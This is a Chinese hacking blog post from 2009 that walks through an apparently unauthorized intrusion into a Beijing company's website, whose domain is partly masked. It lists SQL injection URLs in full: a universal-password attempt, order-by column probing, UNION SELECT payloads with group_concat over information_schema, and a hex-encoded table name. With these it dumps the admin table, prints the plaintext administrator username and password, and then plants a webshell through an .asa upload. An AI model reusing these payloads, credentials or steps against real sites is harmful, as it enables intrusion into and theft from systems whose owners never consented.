文章作者: 流浪的风

日期:2009/11/20



来到一个网站--北京*****科技有限公司,把网址放到啊D里扫描下后台,后面马上跳了出来,http://www.hxco**.com/admin/login.php,试了试万能密码'or 1=1/*,结果不成功,再找找别的漏洞吧。回到主页上,随手点开一个链接,http://www.hxco**.com/xwnr.php?id=8,后面加个',提示错误

嘿嘿,直接暴出目录了。

后面加and 1=1 返回正确,and 1=11 返回错误,可以确定存在有注入点。既然了有注入点,我们这类的懒人,当然是交给工具来处理了,对吧!

拿出穿山甲的最新版本3.0,虽然占用内存是大了点,但这工具的强大性还是值得我们菜菜去追捧的。

检测出来的是huaxin@localhost,mysql5,以及数据库物理地址,而这个huaxin@localhost用户并没有管理权限,看来只能按一般的暴库暴表暴字段的步骤了,再用穿山甲试了试猜表,结果发生错误,看来工具不行,只能手工了。

http://www.hxco**.com/xwnr.php?id=8 order by 10/* 报错,字段不对

http://www.hxco**.com/xwnr.php?id=8 order by 5/* 对了,再加两个字段吧

http://www.hxco**.com/xwnr.php?id=8 order by 7/* 报错了

http://www.hxco**.com/xwnr.php?id=8 order by 6/* 正确,看来就是6个字段了。



http://www.hxco**.com/xwnr.php?id=8 and 1=2 union select 1,2,3,4,5,6/*

结果如图:

报错的数字是2与4和5三个数字,那么,我们再在这些数字上面输入一些mysql内置的函数看看。

在2那里,我们用user()代替,http://www.hxco**.com/xwnr.php?id=8%20and%201=2%20union%20select%201,user(),3,4,5,6/* 暴出数据huaxin@localhost,在2那里我们再改成database(),暴出数据库hx_news, 我们再手工看看这个用户有没有写权限吧,在URL后面加 and (select count(*) from mysql.user)>0/* ,结果返回错误,看来是真的没有写权限了,只能猜表了。

(还有一些其他的函数 1:system_user() 2:user() 3:current_user 4:session_user() 5:database() 6:version() 7:load_file() 这里就不多试了)

因为mysql是5.0以上的版本,我们可以用group_concat进行暴破,而不用进行无聊的猜解,下面,我们进入最重要的部分。

http://www.hxco**.com/xwnr.php?id=8 and 1=2 union select 1,2,3,4,5,6 from information_schema.tables/* 返回正确,表示我们这个语句并没有错误,那么,我们就可以添加group_concat进行利用了。



暴出所有的库名:

http://www.hxco**.com/xwnr.php?id=8 and 1=2 union select 1,group_concat

(schema_name),3,4,5,6 from information_schema.schemata--

得到三个库:information_schema,hx,hx_news。



接着暴表

http://www.hxco**.com/xwnr.php?id=8 and 1=2 union select 1,group_concat(table_name),3,4,5,6 from information_schema.tables where table_schema=database()--

得到表名img,news,tab_user,tab_user_online,testok。

在这些个表里,看来只有tab_user有可能存储管理员的用户和密码了。

拿出多功能转换工具,把tab_user转换成16进制的,http://www.hxco**.com/xwnr.php?id=8 and 1=2 union select 1,group_concat(column_name),3,4,5,6 from information_schema.columns where table_name=0x7461625F75736572--



得到字段名id,name,password,flag,datetime。

最后就是暴出字段的值了。



http://www.hxco**.com/xwnr.php?id=8 and 1=2 union select 1,concat_ws

(0x2b,id,name,password),3,4,5,6 from hx_news.tab_user--

得到了2+master+bjhxadmin,ID=2,name=master,password=bjhxadmin。





好了,我们接着来到后面,输入用户名和密码登录。

后台功能倒是不强,不过应该有我们利用的吧。。。



在员工之家图片管理那里,竟然可以直接上传asa的文件,嘿嘿,webshell到手了。

最后的提权我也不弄了,提权不是我的所长。